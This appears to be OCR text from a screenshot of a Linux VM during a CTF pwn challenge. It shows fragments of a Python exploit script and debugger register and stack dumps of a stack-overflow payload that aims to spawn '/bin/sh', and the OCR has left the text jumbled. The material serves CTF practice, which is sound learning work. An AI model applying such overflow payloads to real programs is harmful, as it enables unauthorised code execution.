 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
71 %
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
20:25 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
core
xiaolinfeng@migraine: ~/CTF/ISCC
.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './pwn01' stopped with exit code -11 (SIGSEGV) (pid 67546)
[*] Got EOF while sending in interactive
xiaolinfeng@migraine:~/CTF/ISCC$ python exp.py
exp.py (~/CTF/ISCC) - gedit
保存
="A"*0xe
+=p32(fake_ecx)
+="BBBB"
d+=p32(read_plt)
e_stage)+p32(100)
004: 2 ((
infeng@migraine: ~/CTF/2019.4.20/baby_pwn
90 83 04 08 d9 85 04 08 00 00 00 00 |aaaa|....|...
64 00
80 83
61 61
62 62
00 00
61 61
2f 73
终端
ESI: 0xf7faf000 --> 0x1b1db0
EDI: 0xf7faf000 --> 0x1b1db0
EBP: 0x804a856 --> 0x0
ESP: 0x804a052 --> 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205\
004\bV\250\004\b\360\202\004\b\262\035")
EIP: 0xf7fee00b (call   0xf7fe77e0)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7fee002: push edx
0xf7fee003: mov edx,DWORD PTR [esp+0x10]
0xf7fee007: mov eax,DWORD PTR [esp+0xc]
=> 0xf7fee00b: call 0xf7fe77e0
0xf7fee010: pop edx
0xf7fee011: mov ecx,DWORD PTR [esp]
0xf7fee014: mov DWORD PTR [esp],eax
0xf7fee017: mov eax,DWORD PTR [esp+0x4]
Guessed arguments:
arg[0]: 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205\004\bV\250\
004\b\360\202\004\b\262\035")
arg[1]: 0x804a05a --> 0x0
arg[2]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0x804a052 --> 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205
\004\bV\250\004\b\360\202\004\b\262\035")
终端
ESP: 0x804a844 --> 0xf7ffd918 --> 0x0
EIP: 0x8048386 (jmp    DWORD PTR ds:0x804a008)
EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804837e <_init+34>: ret
0x804837f: add bh,bh
0x8048381: xor eax,0x804a004
=> 0x8048386: jmp DWORD PTR ds:0x804a008
| 0x804838c: add BYTE PTR [eax],al
| 0x804838e: add BYTE PTR [eax],al
| 0x8048390 <read@plt>: jmp DWORD PTR ds:0x804a00c
| 0x8048396 <read@plt+6>: push 0x0
|-> 0xf7fee000: push eax
0xf7fee001: push ecx
0xf7fee002: push edx
0xf7fee003: mov edx,DWORD PTR [esp+0x10]
JUMP is taken
[------------------------------------stack-------------------------------------]
0000| 0x804a844 --> 0xf7ffd918 --> 0x0
0004| 0x804a848 --> 0x2520 (' %')
0008| 0x804a84c ("aaaa\220\250\004\baaaaaaaa\020\240\004\b\ai\002")
0012| 0x804a850 --> 0x804a890 ("/bin/sh")
0016| 0x804a854 ("aaaaaaaa\020\240\004\b\ai\002")
0020| 0x804a858 ("aaaa\020\240\004\b\ai\002")
tive mode
0804a010 00000207 R_386_JUMP_SLOT 00000000 memcpy@GLIBC_2.
0804a014 00000407 R_386_JUMP_SLOT 00000000 __libc_start_ma
xiaolinfeng@migraine:~/CTF/ISCC$
xiaolinfeng@migraine:~/CTF/ISCC$
宽度: 8 行 33, 列 20 插
选中了“exp.py” (802 字节)
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。